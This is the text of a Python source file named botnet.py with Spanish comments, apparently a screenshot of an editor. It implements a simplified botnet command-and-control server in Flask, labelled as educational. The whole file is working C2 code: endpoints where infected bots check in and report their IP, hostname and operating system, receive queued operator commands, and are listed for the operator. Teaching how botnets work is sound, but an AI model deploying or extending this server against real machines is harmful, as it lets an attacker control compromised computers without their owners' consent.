 botnet.py
botnet.py > ...
1 # —— Arquitectura C2 simplificada — Servidor de comando (Python) ——
2 # SOLO EDUCATIVO — Muestra la arquitectura de comunicación bot/C2
3 # Simplificado para comprensión; las botnets reales usan cifrado y evasión avanzada
4
5 from flask import Flask, request, jsonify # type: ignore
6 from datetime import datetime
7
8 app = Flask(__name__)
9 bots_conectados = {}   # Registro de bots: {bot_id: {ip, last_seen, info}}
10 cola_comandos   = {}   # Comandos pendientes: {bot_id: [cmd1, cmd2]}
11
12 # —— Endpoint de check-in: el bot reporta que está vivo ——
13 @app.route('/checkin', methods=['POST'])
14 def checkin():
15     datos  = request.json
16     bot_id = datos.get('id')
17     bots_conectados[bot_id] = {
18         'ip':        request.remote_addr,
19         'last_seen': str(datetime.now()),
20         'hostname':  datos.get('hostname'),
21         'os':        datos.get('os'),
22     }
23     # Devolver comandos pendientes para este bot
24     comandos = cola_comandos.pop(bot_id, [])
25     return jsonify({'status': 'ok', 'commands': comandos})
26
27 # —— Endpoint para que el operador envíe comandos a un bot ——
28 @app.route('/cmd/<bot_id>', methods=['POST'])
29 def enviar_comando(bot_id):
30     cmd = request.json.get('command')
31     if bot_id not in cola_comandos:
32         cola_comandos[bot_id] = []
33     cola_comandos[bot_id].append(cmd)
34     return jsonify({'queued': cmd, 'bot': bot_id})
35
36 # —— Endpoint para ver todos los bots activos ——
37 @app.route('/bots')
38 def listar_bots():
39     return jsonify(bots_conectados)
40
41 if __name__ == '__main__':
42     app.run(host='0.0.0.0', port=8080)